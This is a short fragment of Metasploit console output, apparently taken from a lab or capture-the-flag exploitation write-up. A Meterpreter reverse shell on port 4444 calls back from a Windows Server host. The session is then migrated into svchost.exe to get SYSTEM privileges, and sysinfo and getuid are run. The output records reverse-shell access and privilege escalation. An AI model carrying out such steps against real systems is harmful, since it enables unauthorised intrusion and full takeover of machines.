 [*] Session ID 1 (10.10.38.5:4444 -> 10.0.17.176:49203) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is bwppb.exe (4740) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (708)
[+] Successfully migrated to svchost.exe (708) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >